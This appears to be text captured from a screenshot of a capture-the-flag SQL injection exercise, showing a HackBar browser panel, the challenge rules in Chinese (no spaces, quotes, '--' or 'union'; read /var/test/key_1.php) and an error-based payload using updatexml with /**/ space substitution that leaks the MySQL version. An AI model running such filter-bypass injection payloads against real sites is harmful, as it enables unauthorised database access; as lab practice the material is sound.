 SQL测试
103.238.227.13:10088/?id=-1/**/and/**/updatexml(1,concat(0x7e,(SELECT@@version),0x7e),1)
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://103.238.227.13:10088/
?id=-1/**/and/**/updatexml(1,concat(0x7e,(SELECT@@version),0x7e),1)
Split URL
Execute
-
+
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~5.5.48-log~'